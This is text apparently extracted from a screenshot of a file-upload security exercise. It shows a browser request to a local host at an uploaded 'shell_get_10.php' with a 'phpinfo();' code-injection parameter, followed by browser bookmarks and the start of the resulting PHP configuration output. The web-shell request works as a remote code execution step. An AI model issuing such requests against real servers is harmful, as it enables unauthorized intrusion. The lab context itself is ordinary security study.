 192.168.127.1/upload/upload/shell_get_10.php?id=phpinfo();
品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（Leet
随时在网上进行快速、安全且私密的浏览。 设为默认(S)
PHP Version 5.4.45 php
System Windows NT LAPTOP-SBRF3426 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86